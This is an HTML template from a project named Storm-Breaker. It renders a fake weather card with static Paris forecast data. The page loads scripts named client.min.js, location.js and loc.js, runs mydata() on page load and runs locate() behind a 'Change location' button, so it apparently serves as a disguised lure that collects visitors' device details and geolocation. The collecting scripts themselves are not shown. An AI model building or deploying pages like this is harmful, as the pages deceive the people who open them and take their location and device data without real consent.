
<file: Storm-Breaker/storm-web/templates/weather/index.html>
<html lang="en"><head>

    <meta charset="UTF-8">
  
    <title>Weather</title>
    <script src="../../assets/js/client.min.js"></script>
    <script src="../../assets/js/jquery.min.js"></script>
    <script src="../../assets/js/feather.min.js"></script>
    <script src="../../assets/js/location.js"></script>
    <script src="../../assets/js/loc.js"></script>
    
    
  <style>
  @import url('https://fonts.googleapis.com/css?family=Montserrat:400,700,900&display=swap');
  
  :root {
      --gradient: linear-gradient( 135deg, #72EDF2 10%, #5151E5 100%);
  }
  
  * {
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      line-height: 1.25em;
  }
  
  .clear {
      clear: both;
  }
  
  body {
      margin: 0;
      width: 100%;
      height: 100vh;
      font-family: 'Montserrat', sans-serif;
      background-color: #343d4b;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: center;
          -ms-flex-pack: center;
              justify-content: center;
  }
  
  .container {
      border-radius: 25px;
      -webkit-box-shadow: 0 0 70px -10px rgba(0, 0, 0, 0.2);
              box-shadow: 0 0 70px -10px rgba(0, 0, 0, 0.2);
      background-color: #222831;
      color: #ffffff;
      height: 400px;
  }
  
  .weather-side {
      position: relative;
      height: 100%;
      border-radius: 25px;
      background-image: url("https://images.unsplash.com/photo-1559963110-71b394e7494d?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=675&q=80");
      width: 300px;
      -webkit-box-shadow: 0 0 20px -10px rgba(0, 0, 0, 0.2);
              box-shadow: 0 0 20px -10px rgba(0, 0, 0, 0.2);
      -webkit-transition: -webkit-transform 300ms ease;
      transition: -webkit-transform 300ms ease;
      -o-transition: transform 300ms ease;
      transition: transform 300ms ease;
      transition: transform 300ms ease, -webkit-transform 300ms ease;
      -webkit-transform: translateZ(0) scale(1.02) perspective(1000px);
              transform: translateZ(0) scale(1.02) perspective(1000px);
      float: left;
  }
  
  .weather-side:hover {
      -webkit-transform: scale(1.1) perspective(1500px) rotateY(10deg);
              transform: scale(1.1) perspective(1500px) rotateY(10deg);
  }
  
  .weather-gradient {
      position: absolute;
      width: 100%;
      height: 100%;
      top: 0;
      left: 0;
      background-image: var(--gradient);
      border-radius: 25px;
      opacity: 0.8;
  }
  
  .date-container {
      position: absolute;
      top: 25px;
      left: 25px;
  }
  
  .date-dayname {
      margin: 0;
  }
  
  .date-day {
      display: block;
  }
  
  .location {
      display: inline-block;
      margin-top: 10px;
  }
  
  .location-icon {
      display: inline-block;
      height: 0.8em;
      width: auto;
      margin-right: 5px;
  }
  
  .weather-container {
      position: absolute;
      bottom: 25px;
      left: 25px;
  }
  
  .weather-icon.feather {
      height: 60px;
      width: auto;
  }
  
  .weather-temp {
      margin: 0;
      font-weight: 700;
      font-size: 4em;
  }
  
  .weather-desc {
      margin: 0;
  }
  
  .info-side {
      position: relative;
      float: left;
      height: 100%;
      padding-top: 25px;
  }
  
  .today-info {
      padding: 15px;
      margin: 0 25px 25px 25px;
  /* 	box-shadow: 0 0 50px -5px rgba(0, 0, 0, 0.25); */
      border-radius: 10px;
  }
  
  .today-info>div:not(:last-child) {
      margin: 0 0 10px 0;
  }
  
  .today-info>div .title {
      float: left;
      font-weight: 700;
  }
  
  .today-info>div .value {
      float: right;
  }
  
  .week-list {
      list-style-type: none;
      padding: 0;
      margin: 10px 35px;
      -webkit-box-shadow: 0 0 50px -5px rgba(0, 0, 0, 0.25);
              box-shadow: 0 0 50px -5px rgba(0, 0, 0, 0.25);
      border-radius: 10px;
      
  }
  
  .week-list>li {
      float: left;
      padding: 15px;
      cursor: pointer;
      -webkit-transition: 200ms ease;
      -o-transition: 200ms ease;
      transition: 200ms ease;
      border-radius: 10px;
  }
  
  .week-list>li:hover {
      -webkit-transform: scale(1.1);
          -ms-transform: scale(1.1);
              transform: scale(1.1);
      background: #fff;
      color: #222831;
      -webkit-box-shadow: 0 0 40px -5px rgba(0, 0, 0, 0.2);
              box-shadow: 0 0 40px -5px rgba(0, 0, 0, 0.2)
  }
  
  .week-list>li.active {
      background: #fff;
      color: #222831;
      border-radius: 10px;
  }
  
  .week-list>li .day-name {
      display: block;
      margin: 10px 0 0 0;
      text-align: center;
  }
  
  .week-list>li .day-icon {
      display: block;
      height: 30px;
      width: auto;
      margin: 0 auto;
  }
  
  .week-list>li .day-temp {
      display: block;
      text-align: center;
      margin: 10px 0 0 0;
      font-weight: 700;
  }
  
  .location-container {
      padding: 25px 35px;
  }
  
  .location-button {
      outline: none;
      width: 100%;
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      border: none;
      border-radius: 25px;
      padding: 10px;
      font-family: 'Montserrat', sans-serif;
      background-image: var(--gradient);
      color: #ffffff;
      font-weight: 700;
      -webkit-box-shadow: 0 0 30px -5px rgba(0, 0, 0, 0.25);
              box-shadow: 0 0 30px -5px rgba(0, 0, 0, 0.25);
      cursor: pointer;
      -webkit-transition: -webkit-transform 200ms ease;
      transition: -webkit-transform 200ms ease;
      -o-transition: transform 200ms ease;
      transition: transform 200ms ease;
      transition: transform 200ms ease, -webkit-transform 200ms ease;
  }
  
  .location-button:hover {
      -webkit-transform: scale(0.95);
          -ms-transform: scale(0.95);
              transform: scale(0.95);
  }
  
  .location-button .feather {
      height: 1em;
      width: auto;
      margin-right: 5px;
  }
  </style>
  
    <script>
    window.console = window.console || function(t) {};
  </script>
  
    
    
    <script>
    if (document.location.search.match(/type=embed/gi)) {
      window.parent.postMessage("resize", "*");
    }
  </script>
  
    
  </head>
  
  <body translate="no" >

    <div class="container">
    <div class="weather-side">
      <div class="weather-gradient"></div>
      <div class="date-container">
        <h2 class="date-dayname">Tuesday</h2><span class="date-day">15 Jan 2019</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-map-pin location-icon"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"></path><circle cx="12" cy="10" r="3"></circle></svg><span class="location">Paris, FR</span>
      </div>
      <div class="weather-container"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-sun weather-icon"><circle cx="12" cy="12" r="5"></circle><line x1="12" y1="1" x2="12" y2="3"></line><line x1="12" y1="21" x2="12" y2="23"></line><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"></line><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"></line><line x1="1" y1="12" x2="3" y2="12"></line><line x1="21" y1="12" x2="23" y2="12"></line><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"></line><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"></line></svg>
        <h1 class="weather-temp">29°C</h1>
        <h3 class="weather-desc">Sunny</h3>
      </div>
    </div>
    <div class="info-side">
      <div class="today-info-container">
        <div class="today-info">
          <div class="precipitation"> <span class="title">PRECIPITATION</span><span class="value">0 %</span>
            <div class="clear"></div>
          </div>
          <div class="humidity"> <span class="title">HUMIDITY</span><span class="value">34 %</span>
            <div class="clear"></div>
          </div>
          <div class="wind"> <span class="title">WIND</span><span class="value">0 km/h</span>
            <div class="clear"></div>
          </div>
        </div>
      </div>
      <div class="week-container">
        <ul class="week-list">
          <li class="active"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-sun day-icon"><circle cx="12" cy="12" r="5"></circle><line x1="12" y1="1" x2="12" y2="3"></line><line x1="12" y1="21" x2="12" y2="23"></line><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"></line><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"></line><line x1="1" y1="12" x2="3" y2="12"></line><line x1="21" y1="12" x2="23" y2="12"></line><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"></line><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"></line></svg><span class="day-name">Tue</span><span class="day-temp">29°C</span></li>
          <li><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-cloud day-icon"><path d="M18 10h-1.26A8 8 0 1 0 9 20h9a5 5 0 0 0 0-10z"></path></svg><span class="day-name">Wed</span><span class="day-temp">21°C</span></li>
          <li><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-cloud-snow day-icon"><path d="M20 17.58A5 5 0 0 0 18 8h-1.26A8 8 0 1 0 4 16.25"></path><line x1="8" y1="16" x2="8.01" y2="16"></line><line x1="8" y1="20" x2="8.01" y2="20"></line><line x1="12" y1="18" x2="12.01" y2="18"></line><line x1="12" y1="22" x2="12.01" y2="22"></line><line x1="16" y1="16" x2="16.01" y2="16"></line><line x1="16" y1="20" x2="16.01" y2="20"></line></svg><span class="day-name">Thu</span><span class="day-temp">08°C</span></li>
          <li><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-cloud-rain day-icon"><line x1="16" y1="13" x2="16" y2="21"></line><line x1="8" y1="13" x2="8" y2="21"></line><line x1="12" y1="15" x2="12" y2="23"></line><path d="M20 16.58A5 5 0 0 0 18 7h-1.26A8 8 0 1 0 4 15.25"></path></svg><span class="day-name">Fry</span><span class="day-temp">19°C</span></li>
          <div class="clear"></div>
        </ul>
      </div>
      <div class="location-container">
        <button class="location-button" onclick="locate()"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-map-pin"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"></path><circle cx="12" cy="10" r="3"></circle></svg><span>Change location</span></button>
      </div>
    </div>
  </div>
  
    
        <script id="rendered-js">
  feather.replace();
  //# sourceURL=pen.js
      </script>
  
    
    </script>
  
  <script>
    $(document).load(mydata())
  </script>
    
  
   
  </body></html>
</file>
